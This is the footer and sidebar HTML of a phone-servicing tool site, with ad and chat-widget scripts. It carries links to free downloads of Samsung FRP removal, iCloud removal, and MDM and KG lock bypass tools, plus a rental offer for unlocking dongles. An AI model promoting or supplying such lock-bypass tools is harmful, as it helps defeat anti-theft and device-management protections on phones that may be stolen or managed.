
	<header class="entry-header">
					<span class="meta-category"><a href="https://gsmatoztool.com/category/androad-tool/" class="category-3">Androad Tool</a></span>
				<h2 class="entry-title"><a href="https://gsmatoztool.com/r3-pro-mtk-v2-1-38-update-free-download-30-days-free-trial-tool/" title="R3 Pro MTK V2.1.38 Update Free Download 30 Days Free Trial Tool">R3 Pro MTK V2.1.38 Update Free Download 30 Days Free...</a></h2>
			</header>

</article>		
	</div>

	</div>


		
					
	<section class="main-box mbt-border-top author-box">

		<h3 class="main-box-title">About the author</h3>

		<div class="main-box-inside">

		<div class="data-image">
			<img alt="Avatar of rshoaibm2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20112%20112'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=224&#038;d=mm&#038;r=g 2x" class="avatar avatar-112 photo" height="112" width="112" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=112&#038;d=mm&#038;r=g"><noscript><img alt="Avatar of rshoaibm2" src="https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=112&#038;d=mm&#038;r=g" srcset="https://secure.gravatar.com/avatar/f6e73f2fcb89e133f6fb0393c1fd74b9cb95c3f820177d5450da673624166893?s=224&#038;d=mm&#038;r=g 2x" class="avatar avatar-112 photo" height="112" width="112" decoding="async"></noscript>		</div>
		
		<div class="data-content">
			<h4 class="author-title">Rshoaibm2</h4>
			<div class="data-entry-content">
							</div>
		</div>

		</div>

		<div class="vce-content-outside">
			<div class="data-links">
					<a href="https://gsmatoztool.com/author/rshoaibm2/" class="vce-author-link vce-button">View all posts</a>
			</div>
			<div class="vce-author-links">
				 <a href="https://gsmatoztool.com" target="_blank" class="fa fa-link vce-author-website"></a>							
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
												
									
			</div>
		</div>

	</section>

		
		
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/samsung-multi-function-tool-full-tested-100-tested/#respond" style="display:none;">X</a></small></h3><p class="must-log-in">You must be <a href="https://gsmatoztool.com/wp-login.php?redirect_to=https%3A%2F%2Fgsmatoztool.com%2Fsamsung-multi-function-tool-full-tested-100-tested%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="search-10" class="widget widget_search"><form class="vce-search-form" action="https://gsmatoztool.com/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></div><div id="custom_html-24" class="widget_text vce-no-padding widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
  if (typeof atAsyncOptions !== 'object') var atAsyncOptions = [];
  atAsyncOptions.push({
    key: 'a5992a62a59b3e4f4f78932eef19374d',
    format: 'js',
    async: true,
    container: 'atContainer-a5992a62a59b3e4f4f78932eef19374d',
    params: {},
  });
  var script = document.createElement('script');
  script.type = 'text/javascript';
  script.async = true;
  script.src = 'https://internattachment.com/a5992a62a59b3e4f4f78932eef19374d/invoke.js';
  document.getElementsByTagName('head')[0].appendChild(script);
</script>

<div id="atContainer-a5992a62a59b3e4f4f78932eef19374d"></div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://gsmatoztool.com/samfw-tool/">SamFw Tool 5.2 One-Click Samsung FRP Removal Tool</a>
									</li>
											<li>
					<a href="https://gsmatoztool.com/ifrpra1n-tool/">IFrpra1n Tool V1.4 Free &#038; Fast Icloud Removal For Iphone 5s To X</a>
									</li>
											<li>
					<a href="https://gsmatoztool.com/primetool-x/">PrimeTool X V8.5 Latest Version Free Download</a>
									</li>
											<li>
					<a href="https://gsmatoztool.com/android-utility/">Android Utility Tool V200 Latest Version Unlock Your Device </a>
									</li>
											<li>
					<a href="https://gsmatoztool.com/adb-mdm-kg-tool/">ADB MDM KG Tool Samsung KG Lock Bypass, FRP Remove &#038; Download</a>
									</li>
					</ul>

		</div><div class="vce-sticky"><div id="custom_html-23" class="widget_text vce-no-padding widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
      if (typeof atAsyncOptions !== 'object') var atAsyncOptions = [];
      atAsyncOptions.push({
          'key': 'd87a1f897c922bfd41b2d472abf984f0',
          'format': 'js',
          'async': true,
          'container': 'atContainer-d87a1f897c922bfd41b2d472abf984f0',
          'params' : {}
      });
      var script = document.createElement('script');
      script.type = "text/javascript";
      script.async = true;
      script.src = 'http' + (location.protocol === 'https:' ? 's' : '') + '://internattachment.com/d87a1f897c922bfd41b2d472abf984f0/invoke.js';
      document.getElementsByTagName('head')[0].appendChild(script);
  </script>

  <div id="atContainer-d87a1f897c922bfd41b2d472abf984f0"></div></div></div></div>	</aside>

</div>




	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
									</div>
							<div class="bit-3">
									</div>
							<div class="bit-3">
									</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p>© Copyright 2024, All Rights Reserved | GSM ATOZ TOOL</p>						</div>
					
											<div class="vce-wrap-right">
								
						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/voice/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.34 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
							<div data-rocket-location-hash="7de767071e1220176183c87c0a7868d4" style="position: relative; bottom: 18px; cursor: auto; z-index:9;" class="ht_ctc_greetings ctc_m_full_width">

				<div data-rocket-location-hash="1f6cf82a6daeecd14bb8adf5f0bab12c" class="ht_ctc_chat_greetings_box  template-greetings-1  ctc_greetings_next" style="display: none; position: absolute; right: 0px;bottom: 0px; min-width: 330px; max-width: 420px; ">

					<div class="ht_ctc_chat_greetings_box_layout" style="max-height: 84vh; overflow-y:auto;    box-shadow: 0px 1px 9px 0px rgba(0,0,0,.14); border-radius:8px;">

						<span style="position:absolute; top:0; right:0; cursor:pointer; padding:5px; margin:4px; border-radius:50%; background-color: unset !important; z-index: 9999; line-height: 1;" class="ctc_greetings_close_btn">
							<svg style="color:lightgray; background-color: unset !important; border-radius:50%;" xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="currentColor" class="bi bi-x" viewBox="0 0 16 16">
								<path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
							</svg>
						</span>

						<div class="ctc_greetings_template">
							<style>
.ctc_g_content_for_bg_image:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: var(--wpr-bg-cd8fe6a4-dc87-451d-bde5-35b82b23060d);
	opacity: 0.07;
}
	:root {
	--ctc_g_message_box_bg_color: #dcf8c6;
}
.template-greetings-1 .ctc_g_message_box {
	position: relative;
	max-width: calc(100% - 30px);
	background-color: var(--ctc_g_message_box_bg_color);
}
.template-greetings-1 .ctc_g_message_box {
	box-shadow: 0 1px 0.5px 0 rgba(0,0,0,.14);
}
.template-greetings-1 .ctc_g_message_box:before {
	content: "";
	position: absolute;
	top: 0px;
	height: 18px;
	width: 9px;
	background-color: var(--ctc_g_message_box_bg_color);
}
	.ctc_g_message_box {
	border-radius: 0px 7px 7px 7px;
}
.ctc_g_message_box:before {
	right: 99.7%;
	clip-path: polygon(0% 0%, 100% 0%, 100% 50%);
	-webkit-clip-path: polygon(0% 0%, 100% 0%, 100% 50%);
}
		</style>
	<div class="ctc_g_heading" style="display: flex; align-items: center; padding: 12px 25px 12px 25px;background-color:#075e54;line-height:1.1;">
					<div class="greetings_header_image" style="border-radius:50%;height:50px; width:50px;margin-right:9px;">
								<img width="500" height="500" style="display:inline-block; border-radius:50%; height:50px; width:50px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="Gsm-Atoz-Tool" data-lazy-src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/12/Gsm-Atoz-Tool.png?strip=all"><noscript><img width="500" height="500" style="display:inline-block; border-radius:50%; height:50px; width:50px;" src="https://ensedfgdb3o.exactdn.com/wp-content/uploads/2025/12/Gsm-Atoz-Tool.png?strip=all" alt="Gsm-Atoz-Tool"></noscript>
									<span class="for_greetings_header_image_badge" style="display:none; border: 2px solid #075e54; background-color: #06e376;"></span>
								</div>
					<div class="ctc_g_header_content">
			<p><span style="color: #ffffff;font-size: 17px;font-weight: 500">Gsm Atoz Tool</span></p>
<p><span style="color: #ffffff;font-size: 12px">Typically replies within minutes</span></p>
		</div>
	</div>
	
		<div class="ctc_g_content" style="background-color:#ece5dd;padding: 18px 24px 98px 18px; position:relative;">
			<div class="ctc_g_content_for_bg_image">
				<div class="ctc_g_message_box ctc_g_message_box_width" style="margin: 8px 5px;padding:6px 8px 8px 9px;background-color:#dcf8c6;"><p><strong>Tool Rent Available – 24/7 Online Service</strong></p>
<p><strong>Available Tools:</strong></p>
<ul>
<li>DFT Pro</li>
<li>AMT – Android Multi Tool</li>
<li>AWN – Android Win Tool</li>
<li>EMT Mobile Tool</li>
<li>TSM Pro</li>
<li>TFM Pro</li>
<li>MDM Fix Tool</li>
<li>Unlock Tool</li>
<li>Griffin-Unlocker Tool</li>
<li>Easy Box</li>
<li>UMT Dongle</li>
<li>Anvger Dongle</li>
<li>NCK Dongle</li>
<li>EFT Pro</li>
<li>CM2 Dongle</li>
<li>Cheetah Tool</li>
<li>BEST Dongle</li>
<li>Octoplus (Huawei + FRP + Samsung + LG)</li>
<li>HCU Client</li>
<li>Hyder Dongle</li>
<li>SIGMA Box</li>
<li>Z3X Box</li>
<li>Sams Tool</li>
<li>Pandora Tool</li>
</ul>
<p><strong>&#x2b50; All Online Works Available Remotely</strong><br />
<strong>&#x2b50; Fast Activation – Low Price – Trusted Service</strong><br />
<strong>&#x23f0; 24/7 Support Available</strong></p>
</div>
			</div>
		</div>
		
<div class="ctc_g_sentbutton" style="text-align:center; padding: 11px 25px 9px 25px; cursor:pointer;background-color:#ffffff;">
		<div class="ht_ctc_chat_greetings_box_link ctc-analytics">
	<style id="ht-ctc-s7_1">
.ht-ctc .g_ctc_s_7_1:hover{background-color:#00d34d !important;}.ht-ctc .g_ctc_s_7_1:hover .g_ctc_s_7_1_cta{color:#f4f4f4 !important;}.ht-ctc .g_ctc_s_7_1:hover svg g path{fill:#f4f4f4 !important;}</style>

<div class="g_ctc_s_7_1 ctc-analytics" style="display:flex;justify-content:center;align-items:center; padding:5px; background-color:#25D366;border-radius:25px; cursor: pointer;">
	<p class="g_ctc_s_7_1_cta ctc-analytics ctc_cta ht-ctc-cta " style="; padding:1px 0px; color:#ffffff; border-radius:10px; margin:0 10px; order:1; ">Contact Us</p>
	<div class="g_ctc_s_7_icon_padding ctc-analytics " style="">
		<svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-greetings_chat"/>
        </g>
        </svg>	</div>
</div>
	</div>
</div>

<div class="ctc_g_bottom" style="padding: 2px 25px 2px 25px; text-align:center; font-size:12px;background-color:#ffffff;">
	<p style="text-align: center"><span style="font-size: 12px;color: #666"><br />
Which Tool Do You Want To Rent?<br />
</span></p>
</div>
							</div>
					</div>
				</div>
			</div>
								<div data-rocket-location-hash="6814cebebffeb33f7dd4f9a6e63148bb" class="ht_ctc_style ht_ctc_chat_style">
				
<button 
style="cursor:pointer; display:flex; align-items:center; justify-content:center;"class="ctc-analytics s1_btn ctc_s_1">
	<svg style="margin-right:6px;" height="16px" version="1.1" viewBox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #25d366;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#25d366" id="htwaicon-chat"/>
        </g>
        </svg>	<span class="ctc_cta">Tools for Rent – Chat Now • Best Low Prices</span>
</button>

				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;923002947655&quot;,&quot;pre_filled&quot;:&quot;I Want To Rent A Flashing Or Unlocking Tool. \r\nTool Name:&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;close&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="414b501577"></span>
				
<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://accounts.google.com/gsi/client" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://gsmatoztool.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'G-JBXJCZX8P6',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"923002947655","pre_filled":"I Want To Rent A Flashing Or Unlocking Tool. \r\nTool Name:","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"close","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=1766159199" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"ensedfgdb3o.exactdn.com","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=1766159199" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=1766159206" id="ez-toc-scroll-scriptjs-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=1766159206" id="ez-toc-js-cookie-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1766159206" id="ez-toc-jquery-sticky-kit-js" data-rocket-defer defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://ensedfgdb3o.exactdn.com/wp-content/cache/min/1/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=1766159206" id="ez-toc-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
